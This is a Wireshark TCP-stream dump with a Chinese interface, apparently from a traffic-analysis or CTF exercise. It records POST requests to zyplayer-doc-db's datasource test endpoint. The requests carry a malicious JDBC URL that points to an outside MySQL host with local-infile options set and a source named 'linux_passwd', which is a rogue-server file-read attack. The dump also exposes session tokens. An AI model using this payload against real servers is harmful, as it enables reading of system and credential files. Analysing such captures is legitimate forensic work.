 tcp.stream eq 1597
分组字节流 字符串 jdbc
Options: 宽窄 区分大小写 Backwards Multiple occurrences
No. Time Source Destination Protocol Cookie info
43419 5682.502… 172.31.0.1 172.31.0.2 TCP 56712 → 8083 [SYN] Seq=0 Win=65495 Len
43420 5682.502… 172.31.0.2 172.31.0.1 TCP 8083 → 56712 [SYN, ACK] Seq=0 Ack=1 Wi
43421 5682.502… 172.31.0.1 172.31.0.2 TCP 56712 → 8083 [ACK] Seq=1 Ack=1 Win=655
43422 5682.504… 172.31.0.1 172.31.0.2 HTTP accessToken=f412d3a0378d4
43423 5682.504… 172.31.0.2 172.31.0.1 TCP
43444 5682.601… 172.31.0.2 172.31.0.1 HTTP/JSON
43445 5682.601… 172.31.0.1 172.31.0.2 TCP
43464 5709.936… 172.31.0.1 172.31.0.2 HTTP accessToken=f412d3a0378d4
43465 5709.936… 172.31.0.2 172.31.0.1 TCP
43485 5710.003… 172.31.0.2 172.31.0.1 HTTP/JSON
43486 5710.003… 172.31.0.1 172.31.0.2 TCP
43506 5770.081… 172.31.0.2 172.31.0.1 TCP
43507 5770.126… 172.31.0.1 172.31.0.2 TCP
HTTP/1.1 200 \r\n
Content-Type: application/json;charset=UTF-8\r\n
Content-Length: 179\r\n
[Content length: 179]
Date: Sun, 30 Jul 2023 13:44:40 GMT\r\n
\r\n
[Request in frame: 43422]
[Time since request: 0.097293000 seconds]
[Request URI: /zyplayer-doc-db/datasource/test]
[Full request URI: http://127.0.0.1:8080/zyplayer-doc-db/datasource/test]
File Data: 179 bytes
JavaScript Object Notation: application/json
Object
Member: errCode
[Path with value: /errCode:300]
[Member with value: errCode:300]
Number value: 300
Key: errCode
[Path: /errCode]
Member: errMsg
[Path with value: /errMsg:尝试获取该数据源连接失败：jdbc:mysql://116.62.63.234:3307/test?allowLoadLocalInfile=true&
[Member with value: errMsg:尝试获取该数据源连接失败：jdbc:mysql://116.62.63.234:3307/test?allowLoadLocalInfile=true&
Wireshark · 追踪 TCP 流 (tcp.stream eq 1597) · stream_new.cap
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 250
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: accessToken=f412d3a0378d42439ee016b06ef3330c; zyplayertoken=f412d3a0378d42439ee016b06ef3330cQzw=; userid=1
name=test&driverClassName=com.mysql.jdbc.Driver&sourceUrl=jdbc%3Amysql%3A%2F%2F116.62.63.234%3A3307%2Ftest%3FallowLoadLocalInfile
%3Dtrue%26allowUrlInLocalInfile%3Dtrue%26maxAllowedPacket%3D655360&sourceName=linux_passwd&sourcePassword=root&groupName=
HTTP/1.1 200
Content-Type: application/json;charset=UTF-8
Content-Length: 179
Date: Sun, 30 Jul 2023 13:44:40 GMT
{"errCode":300,"errMsg":".......................................jdbc:mysql://116.62.63.234:3307/test?allowLoadLocalInfile=true&al
lowUrlInLocalInfile=true&maxAllowedPacket=655360"}
POST /zyplayer-doc-db/datasource/test HTTP/1.1
Host: 127.0.0.1:8080
Connection: keep-alive
Content-Length: 247
sec-ch-ua: "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="115"
Accept: application/json, text/plain, */*
Content-Type: application/x-www-form-urlencoded
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0 Safari/537.36
sec-ch-ua-platform: "Windows"
Origin: http://127.0.0.1:8080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:8080/doc-db
Accept-Encoding: gzip, deflate, br
2 客户端 分组, 2 服务器 分组, 3 turn(s).
整个对话（2685 bytes） 显示为 ASCII No delta times 流 1597
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助